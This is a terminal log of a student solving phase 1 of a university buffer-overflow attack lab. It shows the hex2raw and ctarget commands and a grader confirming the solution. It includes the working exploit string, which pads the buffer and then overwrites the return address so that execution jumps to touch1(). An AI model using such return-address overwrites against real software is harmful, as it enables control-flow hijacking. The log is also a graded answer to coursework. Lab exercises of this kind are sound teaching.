 2024212936@bupt1:~/target929$ vim phase1.txt
2024212936@bupt1:~/target929$ ./hex2raw < phase1.txt | ./ctarget -q
Cookie: 0x2307c095
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id 2024212936
        course  f21
        lab     attacklab
        result  929:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 31 19 40 00 00 00 00 00
2024212936@bupt1:~/target929$ ./hex2raw < phase1.txt | ./ctarget
Cookie: 0x2307c095
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Sent exploit string to server to be validated.
NICE JOB!
2024212936@bupt1:~/target929$